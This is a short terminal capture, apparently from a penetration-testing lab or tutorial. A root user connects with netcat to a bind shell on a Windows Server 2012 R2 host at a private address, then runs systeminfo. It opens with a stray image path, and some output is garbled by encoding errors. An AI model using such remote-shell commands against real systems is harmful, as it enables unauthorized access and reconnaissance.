 (root㉿localhost)-[~]
nc -v 192.168.80.146 3333
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.80.146:3333.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation
C:\Users\Administrator\Desktop\netcat-win32-1.12>systeminfo
systeminfo
SQLSERVER
OS Microsoft Windows Server 2012 R2 Datacenter
OS �汾: 6.3.9600 Build 9600
OS Microsoft Corporation
OS
OS Multiprocessor Free
Windows